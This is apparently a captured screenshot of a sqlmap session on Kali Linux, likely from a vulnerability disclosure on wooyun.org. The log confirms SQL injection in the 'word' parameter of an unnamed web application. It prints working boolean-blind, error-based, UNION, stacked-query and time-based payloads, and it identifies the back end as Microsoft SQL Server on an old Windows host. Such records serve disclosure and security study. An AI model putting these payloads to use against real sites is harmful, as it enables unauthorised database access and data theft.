 columns' injectable
GET parameter 'word' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: GET
Parameter: word
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: word=2% AND 9136=9136 AND '%'='&type=1
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: word=2% AND 8121=CONVERT(INT,(SELECT CHAR(113)+CHAR(99)+CHAR(114)+
CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (8121=8121) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(121)+CHAR(101)+CHAR(104)+CHAR(113))) AND '%'='&type=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: word=2% UNION ALL SELECT NULL,CHAR(113)+CHAR(99)+CHAR(114)+CHAR(10
8)+CHAR(113)+CHAR(68)+CHAR(114)+CHAR(100)+CHAR(83)+CHAR(119)+CHAR(75)+CHAR(75)+C
HAR(71)+CHAR(99)+CHAR(73)+CHAR(113)+CHAR(121)+CHAR(101)+CHAR(104)+CHAR(113),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &type=1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: word=2%; WAITFOR DELAY '0:0:5'--&type=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: word=2% WAITFOR DELAY '0:0:5'--&type=1
---
[22:45:11] [INFO] testing Microsoft SQL Server
[22:45:12] [INFO] confirming Microsoft SQL Server
[22:45:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
KALI LINUX
The quieter you become, the more you are able to hear
www.wooyun.org